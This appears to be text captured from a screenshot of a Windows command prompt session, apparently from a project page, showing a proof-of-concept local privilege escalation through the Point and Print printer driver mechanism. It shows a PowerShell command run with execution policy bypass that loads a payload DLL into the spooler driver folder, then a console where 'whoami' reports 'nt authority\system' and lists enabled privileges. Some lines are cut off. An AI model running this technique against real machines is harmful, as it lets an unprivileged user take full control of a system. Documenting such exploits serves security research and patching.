 Command Prompt
C:\Users\salvor.hardin\Downloads>powershell -ep bypass -c ". .\PointAndPrint.ps1; Invoke-Poin
:\users\salvor.hardin\Downloads\SpawnSystemConsoleDll.dll"
[*] Enumerating printer drivers...
[*] Found 7 printer drivers.
[*] Using printer driver 'Microsoft XPS Document Writer v4' as a template...
[*] Attempting to create printer driver with name 'eb05773c-7fb3-4386-8658-1e9fff4c9276'...
[+] Printer driver created!
[*] The payload DLL was copied to: C:\Windows\system32\spool\DRIVERS\x64\3\SpawnSystemConsole
[*] The payload DLL was successfully deleted.
C:\Users\
Administrator: C:\Windows\system32\cmd.exe
Microsoft Windows [Version 10.0.19045.3803]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ========================================= ========
SeAssignPrimaryTokenPrivilege Replace a process level token Disabled
SeTcbPrivilege Act as part of the operating system Enabled
SeAuditPrivilege Generate security audits Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled